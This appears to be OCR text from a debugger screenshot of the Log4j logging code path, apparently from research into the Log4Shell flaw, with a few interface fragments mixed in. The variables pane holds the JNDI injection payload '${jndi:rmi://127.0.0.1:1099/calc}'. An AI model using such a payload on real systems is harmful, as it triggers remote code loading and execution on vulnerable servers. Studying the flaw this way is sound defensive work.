 public void logIfEnabled(final String fqcn, final Level level, final Marker marker, final String message, final Throwable throwable) {
if (this.isEnabled(level, marker, message, throwable)) {
this.logMessage(fqcn, level, marker, message, throwable);
}
}
protected void logMessage(final String fqcn, final Level level, final Marker marker, final CharSequence message, final Throwable throwabl
k ×
ole
Variables
this = {Logger@1557} ... toString()
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
AbstractLogger
level = {Level@1560} ... toString()
ogger (org.apa
name = "ERROR"
ck (log4j2Test)
intLevel = 200
standardLevel = {StandardLevel@1576} ... toString()
marker = null
message = "${jndi:rmi://127.0.0.1:1099/calc}"
throwable = null